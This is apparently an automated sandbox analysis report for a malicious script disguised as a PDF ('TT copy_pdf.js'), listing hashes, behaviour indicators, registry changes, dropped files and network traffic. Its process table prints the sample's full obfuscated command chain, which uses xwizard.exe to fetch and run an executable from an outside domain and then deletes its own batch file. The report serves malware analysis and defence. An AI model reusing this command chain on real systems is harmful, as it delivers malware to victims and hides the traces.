| File name: | TT copy_pdf.js |
| Full analysis: | https://app.any.run/tasks/a38c44a2-5424-4efb-83d4-f74782d3cce8 |
| Verdict: | Malicious activity |
| Analysis date: | November 06, 2023, 11:41:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 16506A4E511136F85FF351A4C3360591 |
| SHA1: | 43838D62C5B0D1B6A5D3A76CFD18D55F994848C9 |
| SHA256: | FACAFBBC43672C7936B5C02B0171B875E3BCC694F616FD2DDB316A2226C1A2EE |
| SSDEEP: | 12:PWtaxG8M0edB1tltaW9mhgsJWf5/fbPVGi:PWtSwdHHkSNk8PVN |
MALICIOUS
Starts CMD.EXE for self-deleting
- wscript.exe (PID: 2320)
SUSPICIOUS
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2320)
- cmd.exe (PID: 2520)
Reads the Internet Settings
- wscript.exe (PID: 2320)
- rundll32.exe (PID: 2688)
- xwizard.exe (PID: 2724)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 2520)
Executing commands from a ".bat" file
- wscript.exe (PID: 2320)
- cmd.exe (PID: 2520)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2320)
Reads Microsoft Outlook installation path
- rundll32.exe (PID: 2688)
Application launched itself
- cmd.exe (PID: 2520)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2576)
Reads settings of System Certificates
- xwizard.exe (PID: 2724)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2576)
INFO
Checks proxy server information
- rundll32.exe (PID: 2688)
- xwizard.exe (PID: 2724)
Create files in a temporary directory
- rundll32.exe (PID: 2688)
- xwizard.exe (PID: 2724)
Creates files or folders in the user directory
- rundll32.exe (PID: 2688)
- xwizard.exe (PID: 2724)
Reads security settings of Internet Explorer
- xwizard.exe (PID: 2724)
Drops the executable file immediately after the start
- xwizard.exe (PID: 2724)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
8
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 668 | TAskKill.eXE /f /Im xWIzard.EXE | C:\Windows\System32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2320 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\TT copy_pdf.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||


| 2520 | "C:\Windows\System32\cmd.exe" /C DevicECRedENTiaLdEPLOYmeNt.Exe & RuNDll32 inETCpL.CPl , ClearMyTracksByProcess 8 && (ECHO DeVIcecrEDENtIaldEpLoymeNt ^& timEOuT /t 7 /NoBrEAk ^&^& TAskKill.eXE /f /Im xWIzard.EXE) > C:\Users\admin\AppData\Local\Temp\JuknYPift.BAT && stArT C:\Users\admin\AppData\Local\Temp\JuknYPift.BAt & XwIZarD.exe RunWizard {7940acf8-60ba-4213-a7c3-f3b400ee266d} /z https://gbuarts.com/cc/Protected.exe & FOr /f %A in ( ' DIr C:\Users\admin\AppData\Local\mIcrOsoFt\wIndows\INEtCAche\Ie\ /s /B ' ) Do StArt %A && Del C:\Users\admin\AppData\Local\Temp\JuknYPift.BAT | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2576 | C:\Windows\system32\cmd.exe /K C:\Users\admin\AppData\Local\Temp\JuknYPift.BAt | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2664 | timEOuT /t 7 /NoBrEAk | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2688 | RuNDll32 inETCpL.CPl , ClearMyTracksByProcess 8 | C:\Windows\System32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2724 | XwIZarD.exe RunWizard {7940acf8-60ba-4213-a7c3-f3b400ee266d} /z https://gbuarts.com/cc/Protected.exe | C:\Windows\System32\xwizard.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extensible Wizards Host Process Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2948 | C:\Windows\system32\cmd.exe /c DIr C:\Users\admin\AppData\Local\mIcrOsoFt\wIndows\INEtCAche\Ie\ /s /B | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 666
Read events
1 629
Write events
37
Delete events
0
Modification events
| (PID) Process: | (2320) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2320) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2320) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2320) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2688) rundll32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2688) rundll32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2688) rundll32.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\WindowsSearch |
| Operation: | write | Name: | Version |
Value: WS not running | |||
| (PID) Process: | (2724) xwizard.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2724) xwizard.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2724) xwizard.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
Executable files
1
Suspicious files
6
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\~DFF7AEFBE0F5FB8EC7.TMP | binary | |
MD5:BF619EAC0CDF3F68D496EA9344137E8B | SHA256:076A27C79E5ACE2A3D47F9DD2E83E4FF6EA8872B3C2218F66C92B89B55F36560 | |||
| 2724 | xwizard.exe | C:\Users\admin\AppData\Local\Temp\TarAE48.tmp | binary | |
MD5:9441737383D21192400ECA82FDA910EC | SHA256:BC3A6E84E41FAEB57E7C21AA3B60C2A64777107009727C5B7C0ED8FE658909E5 | |||
| 2520 | cmd.exe | C:\Users\admin\AppData\Local\Temp\JuknYPift.BAT | text | |
MD5:EFAE53914AE142569641184F8459377E | SHA256:4EBC1F5EFFCDAEFC34BBF3B5AB3EA5C330ED0431137C2F9260A6D9465BBAE31A | |||
| 2724 | xwizard.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:AE42942863BB10F67DA5DF9109126FBA | SHA256:5DED5E4F88B1EBF5D8C27358D64BFC8E35EDA1D1677C3BF7ABB8FB60ADE6C932 | |||
| 2724 | xwizard.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\BDW1XBVN\Protected[1].exe | executable | |
MD5:A22595CE0F38B327951C42E18AD3EAAF | SHA256:7A20DB5D819B030F6B5A73104A5519D58743282A54AACFC444ADF459AD5168BD | |||
| 2724 | xwizard.exe | C:\Users\admin\AppData\Local\Temp\CabAE47.tmp | compressed | |
MD5:F3441B8572AAE8801C04F3060B550443 | SHA256:6720349E7D82EE0A8E73920D3C2B7CB2912D9FCF2EDB6FD98F2F12820158B0BF | |||
| 2724 | xwizard.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:F3441B8572AAE8801C04F3060B550443 | SHA256:6720349E7D82EE0A8E73920D3C2B7CB2912D9FCF2EDB6FD98F2F12820158B0BF | |||
| 2688 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\~DFDBCB17BF79411F04.TMP | binary | |
MD5:17296FEFC761870ED4D737D575C31D93 | SHA256:67C663E952916E1B73E7046613F25E9C85AFBBB8EAAF628A311301DD0C09A2FC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2724 | xwizard.exe | GET | 200 | 8.238.189.126:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?09d8fcf01c469b91 | unknown | compressed | 61.6 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2724 | xwizard.exe | 188.114.97.3:443 | gbuarts.com | CLOUDFLARENET | NL | unknown |
2724 | xwizard.exe | 8.238.189.126:80 | ctldl.windowsupdate.com | LEVEL3 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
gbuarts.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |